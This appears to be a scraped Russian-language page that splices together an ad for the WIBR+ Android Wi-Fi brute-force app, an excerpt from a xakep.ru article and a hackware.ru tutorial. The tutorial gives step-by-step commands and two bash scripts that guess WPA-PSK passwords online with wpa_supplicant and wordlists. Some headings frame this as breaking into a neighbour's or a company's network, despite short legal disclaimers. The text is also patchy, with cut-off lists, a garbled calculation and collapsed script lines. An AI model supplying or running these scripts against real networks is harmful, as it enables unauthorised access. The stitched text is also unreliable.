WIBR+ WIfi BRuteforce hack — уникальное приложение для тестирования безопасности WiFi сетей. Оно поможет подобрать и сгенерировать пароля для подключения, проверит его безопасность. Интерфейс приложения прост и понятен. Оно состоит из двух частей: Bruteforce и Dictionary.

Первая позволяет работать с паролями напрямую, подбирая их вручную, автоматически или при помощи специальных масок. Разумеется, что это может занят довольно продолжительное время, ведь количество пассвордов растет по экспоненте в зависимости от их длины. Отлично, если известна какая-нибудь часть пароля, тогда поиск упрощается. Для этого и используют маску — она позволяет перебирать только недостающие символы.

Вторая содержит словарь самых распространённых паролей (вроде 12345 или password) и примеры, которые могут генерироваться автоматически. Словари для этой программы существуют разные, количество паролей в них велико, поэтому вероятность получения доступа к сети WiFi достаточно высока. Так же там присутствуют пассворды, часто присваемые системой автоматически.

#ИзиХак Пентестим Wi-Fi пароль за 5 минут | Router Scan

Программа работает с такими ключами:

В отличие от многих других приложений подобного рода ВИБР действительно работает, в чем легко убедится скачав его на любое андроид устройство. Скорость подбора пассвордов будет зависеть от нескольких факторов, основные из которых это расстояние между вашим девайсом и роутером (мощность сигнала) и железо. На более мощных устройствах процесс протекает быстрее.

Программа предоставляет возможность замены предустановленных словарей на пользовательские или кастомные. Для этого следует проделать такие манипуляции:

1. Открыть программу архив (zip);

2. Зайти в папку res/raw. Там находятся стандартные словари.

3. Измените или замените словари.

Как ни странно, приложение не требует прав суперпользователя — это несомненный плюс. Минус в том, что пока программа не русифицирована и пользователь может довольствоваться только английской версией. Предупреждаем: используйте приложение только относительно к собственным сетям! Взлом чужого WiFi — нелегален! Последнюю версию приложения WIBR+ WIfi BRuteforce hack на андроид скачать.

Источник: top-android.org

Брут на ходу. Атакуем беспроводные сети простым и эффективным способом

Атаки на Wi-Fi чрезвычайно разнообразны: злоумышленник может попытаться взломать клиентские устройства и точки доступа, да и последние могут использовать разные протоколы и методы аутентификации. В этой статье мы рассмотрим простой, но эффективный метод брутфорса беспроводных сетей.

info

Эта статья — часть серии публикаций о практических приемах взлома и атак с использованием подручных устройств, которые можно собрать дома. В этих материалах мы раскрываем простые способы получения несанкционированного доступа к защищенной информации и показываем, как ее оградить от подобных атак. Предыдущая статья серии: «Мегадрон. Строим хакерский беспилотник — дальнобойный и с защитой от глушилок».

Ломаем соседский Wi-Fi. Актуален ли Router Scan в 2018? Как им пользоваться?

warning

Статья имеет ознакомительный характер и предназначена для специалистов по безопасности, проводящих тестирование в рамках контракта. Автор и редакция не несут ответственности за любой вред, причиненный с применением изложенной информации. Распространение вредоносных программ, нарушение работы систем и нарушение тайны переписки преследуются по закону.



Наиболее часто встречаются сети WPA PSK. Даже если в компании используются сети WPA-Enterprise, а все остальное запрещено, мы всегда можем найти WPA PSK благодаря тем же беспроводным принтерам и всяческим несанкционированным точкам доступа, работающим на телефонах сотрудников. И чем больше периметр компании, тем больше таких потенциальных точек входа можно обнаружить. При атаках на точки доступа с WPA PSK обычно используется следующая схема.

Но что делать, если у точки доступа нет клиентов? Грубо говоря, где‑то у половины обнаруженных беспроводных сетей будут отсутствовать активные клиенты, а другая половина не будет подвержена PMKID, и у таких сетей не обнаружится уязвимый к перебору WPS. Выходит, подобные точки доступа устойчивы к атакам, даже если на них используется пароль 12345678? А что нам мешает атаковать их?

Онлайновый брутфорс с использованием wpa_supplicant

Подобрать пароль к обычной WPA-сети всегда можно простым перебором, аутентифицируясь и спрашивая каждый раз пароль непосредственно у точки доступа (этот метод называется онлайн‑брутфорсом).

Атаки онлайн‑подбором пароля к Wi-Fi-сетям крайне редки, и в интернете можно найти не так уж много реализаций такой атаки. Оно и понятно: ведь ее скорость низкая в сравнении с брутфорсом того же WPA Handshake или PMKID. Но именно эта атака может быть единственно возможной почти в четверти случаев.

И пусть скорость подбора будет не так высока, это явно лучше, чем сидеть и ждать у моря погоды. Так ли нужна нам высокая скорость брутфорса, когда речь идет о небезопасных паролях? Можно предположить, что примерно на каждой десятой точке доступа использован пресловутый пароль 12345678. Неужели для атаки подобных устройств нужен хендшейк?



А что, если мы возьмем с десяток самых слабых паролей? Реализовать онлайн‑брутфорс мы можем достаточно просто с помощью скрипта на Bash, используя лишь wpa_supplicant :

Источник: xakep.ru

HackWare.ru

Этичный хакинг и тестирование на проникновение, информационная безопасность

Брут-форс ключей для ненастроенных сетей на 5 ГГц

При анализе больших объёмов раскрытых ключей для беспроводных точек доступа (в том числе с программой Router Scan by Stas’M), было сделано одно интересное наблюдение: многие владельцы двухдиапазонных ТД не догадываются о существовании второго диапазона на 5 ГГц. В зависимости от модели роутера, второй диапазон на 5 ГГц может быть включён или отключён по умолчанию. Если он включён по умолчанию, то диапазон на 5 ГГц имеет свой собственный дефолтный пароль. Эти пароли построены по одному принципу, который зависит от модели роутера. Например, для всех роутеров одной модели могут быть восемь заглавных букв.

Возможно ли брутфорсить подключение Wi-Fi?

Да, можно не захватывать рукопожатия, а просто подбирать пароли к беспроводной точке доступа. Причём, сделать это намного проще — даже не нужны никакие специальные программы. Но это никто и никогда не использует, поскольку невероятно низкая скорость. Максимально скорость, при тестировании одной сетевой картой, достигает 15×60×24=21600 кандидатов паролей в сутки.

При этом при взломе рукопожатия скорость на средней мобильной графической карте достигает 40 тысяч кандидатов паролей в секунду (!). При такой скорости за сутки можно перебрать 40000×60×60×24=2160021600 (это два миллиарда с хвостиком) кандидатов паролей. На сколько порядков различаются эти цифры мне считать уже лень.

Ну и тем не менее, запасной вариант никогда не будет лишним. Преимуществом подбора пароля напрямую, без захвата рукопожатия, является то, что возможен взлом точки доступа Wi-Fi даже если к ней никогда не подключаются клиенты.

Брутфорсить можно не только двухдиапазонный ТД с 5 ГГц. Брутфорсить можно любую точку доступа. Но если у ТД включён диапазон 5 ГГц с дефолтный названием сети, то почти наверняка там и заводской пароль. Эти пароли могут быть на каждом роутере разные, но алгоритм их генерирования для одной модели всегда один.

Это отдельная задача — узнать модель роутера и собрать образцы паролей для неё, чтобы сгенерировать словарь с кандидатами в пароли. Для каждой модели роутера её нужно решать индивидуально, поэтому останавливаться на этом мы не будем. Перейдём непосредственно к механизму брутфорсинга.

Подключение к сети Wi-Fi из командной строки

Алгоритм брутфорсинга подключения Wi-Fi без захвата рукопожатий чрезвычайно прост:

- пытаемся подключиться с кандидатом в пароли

- проверяем, произошло ли подключение

- если подключения нет, то переходим к первому пункту с новым кандидатом в пароли

Самое главное уметь подключаться к Wi-Fi из командной строки. Давайте рассмотрим, как это делается. Нам нужен пакет wpa_supplicant.

В Kali Linux (а также Debian, Mint, Ubuntu) он ставится так:

sudo apt-get install wpasupplicant

А в BlackArch так:

sudo pacman -S wpa_supplicant —needed

У нас ничего не получиться, если мы не остановим (выгрузим / отключим) службу NetworkManager. В Kali Linux это делается так:

sudo service NetworkManager stop

А в BlackArch так:

sudo systemctl stop NetworkManager

Примечание, после отключения NetworkManager пропадёт Интернет!



Нам нужно сформировать конфигурационный файл. Делается это командой:

wpa_passphrase название_ТД пароль > конфигурационный_файл

К примеру, для ТД Kitty пароль 0805646143 и конфигурационный файл я хочу назвать wpa_Kitty.conf, тогда команда имеет следующий вид:

wpa_passphrase Kitty 0805646143 > wpa_Kitty.conf

Должен создаться файл с примерно таким содержимым:

network=



Теперь нам нужно узнать имя беспроводного сетевого интерфейса. Это делается командой:

iw dev

В моём случае это wlp2s0:

У вас может быть другое. Поэтому во всех последующих командах заменяйте wlp2s0 на имя вашего беспроводного сетевого интерфейса.



Подключение к Wi-Fi из командной строки делается так:

sudo wpa_supplicant -B -i wlp2s0 -c wpa_Kitty.conf

Здесь -B означает перевести процесс в фон. После ключа -i wlp2s0 указывается имя беспроводного интерфейса. А после ключа -c wpa_Kitty.conf указывается конфигурационный файл.

Если что-то идёт не так, то эту же команду запускайте без ключа -B, чтобы посмотреть подробный её вывод.

Чтобы заработал Интернет, нужно выполнить ещё эту команду:

sudo dhclient wlp2s0

Но ещё до неё можно проверить, есть ли «коннект» командой:

iw dev wlp2s0 link

Если подключение произошло, то вывод будет как на скриншоте выше, т. е.

Если подключения нет, то вывод будет намного лаконичнее:

Not connected.

Брутфорс Wi-Fi без захвата рукопожатий

Переходим, собственно, к брутфорсу.

Давайте попробуем подключиться с заведомо неверным паролем:

Отлично, если пароль неверный, то в выводе присутствует строка WRONG_KEY. Отфильтруем вывод:

sudo wpa_supplicant -i wlp2s0 -c wpa_Kitty.conf | grep ‘WRONG_KEY’

Давайте создадим тестовый словарик:

maskprocessor pass?d?d?d?d > dict.txt

И куда-нибудь в нём вставим правильный пароль.

Теперь набросаем скриптик для автоматизации процесса (сохраните его в файл brut_wpa.sh):



#!/bin/bash FILE=’dict.txt’; AP=’Kitty’; Interface=’wlp2s0′; while read -r line echo ‘Тестируем пароль: ‘$line do wpa_passphrase $AP $line > wpa_$AP.conf t=`timeout 4 sudo wpa_supplicant -i $Interface -c wpa_$AP.conf | grep ‘WRONG_KEY’` if [ -z «$t» ] then echo ‘Пароль подобран. Это: ‘$line exit fi done

sudo sh brut_wpa.sh

Правильный пароль я разместил почти в самое начало, поэтому результат получил быстро:

Давайте рассмотрим скрипт поподробнее. Здесь в строках

FILE=’dict.txt’; AP=’Kitty’; Interface=’wlp2s0′;

Указываются, соответственно, файл словаря, название ТД и имя беспроводного интерфейса.

Используется сброс по таймауту timeout 4. Если уменьшать эту величину, то увеличивается вероятность ложных срабатываний. Если увеличивать, то уменьшается скорость перебора.

Кстати, ещё можно анализировать результаты не по ошибкам подключения, а искать удачные подключения:

sudo wpa_supplicant -i $Interface -c wpa_$AP.conf | grep ‘completed’`

Тогда скрипт приобретает вид:

#!/bin/bash FILE=’dict.txt’; AP=’Kitty’; Interface=’wlp2s0′; while read -r line echo ‘Тестируем пароль: ‘$line do wpa_passphrase $AP $line > wpa_$AP.conf t=`timeout 4 sudo wpa_supplicant -i $Interface -c wpa_$AP.conf | grep ‘completed’` if [ «$t» ] then echo ‘Пароль подобран. Это: ‘$line exit fi done

Скрипт хорошо работает:

Скорость аналогичная, но из-за проблем у ТД можно пропустить валидный пароль. С первым скриптом валидный пароль пропустить нельзя — но возможно ложное срабатывание на невалидный пароль.

Величину таймаута рекомендуется тестировать — вполне возможно, что для ТД, которую вы брутфорсите, оптимальной величиной будет не 4 секунды, а какое-то другое число.

Заключение

Описанная здесь альтернатива, несмотря на свои негативные характеристики (низкая скорость и необходимость всегда быть рядом со взламываемой ТД), имеет уникальное преимущество — возможен взлом без наличия клиентов у ТД, А при определённых обстоятельствах, когда удастся значительно сузить количество кандидатов в пароли, она может привести к успеху. Отдельно необходимо тестировать возможно ли увеличение скорости взлома при задействовании нескольких беспроводных сетевых интерфейсов.

Ещё одно интересное преимущество по сравнению с «традиционными» методами взлома — не требуется особенная Wi-Fi карта. Нам не нужен режим монитора и возможность делать инъекции. От нашей Wi-Fi карты требуется только одно — возможность подключаться к беспроводным точкам доступа, а это умеет делать абсолютно любая из них.

Связанные статьи:

- WiFi-autopwner 2: инструкция по использованию и обзор новых функций (86%)

- Быстрый, простой и рабочий способ обхода Captive Portal (hotspot с авторизацией на web-интерфейсе) (84.2%)

- WiFi-autopwner: скрипт для автоматического поиска и аудита Wi-Fi сетей с низкой безопасностью (82.5%)

- Решение проблемы: Reaver показывает WPS пин, но не показывает пароль WPA-PSK (82.5%)

- Автоматизированная атака Pixie Dust: получение ПИНов и паролей Wi-Fi без ввода команд (82.5%)

- Автоматизированный взлом Wi-FI WEP с Besside-ng и Wesside-ng (RANDOM — 66.1%)

Источник: hackware.ru